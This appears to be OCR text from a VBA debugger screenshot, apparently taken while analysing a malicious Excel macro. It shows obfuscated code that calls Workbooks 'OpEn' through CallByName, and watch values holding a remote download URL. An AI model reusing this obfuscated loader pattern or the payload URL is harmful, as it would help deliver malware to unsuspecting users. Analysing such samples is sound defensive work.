 (Allgemein)
oz
Workbook.open( fileName, UpdateLinks, ReadOnly, Format, Password, ...)
Sub oz(nt)
Set cb = CallByName(nt.nz.Workbooks, nt.gy, VbMethod, UserForm2.ComboBox1, , , , UserForm1.dn)
UserForm1.dn = "olqhem"
Lokal
Überwachungsausdrücke
Project.UserForm4.oz
...
Ausdruck Wert Typ
gy "OpEn" Variant/String
HasMailer <Objekt unterstützt diese Aktion nicht> Boolean
HasPassword Falsch Boolean
Ausdruck Wert T
Text "https://findinglala.com/down/doc.xls?ekyh_vD91041.z4730435.doc"
TextAlign fmTextAlignLeft
TextColumn -1
Top 0
TopIndex -1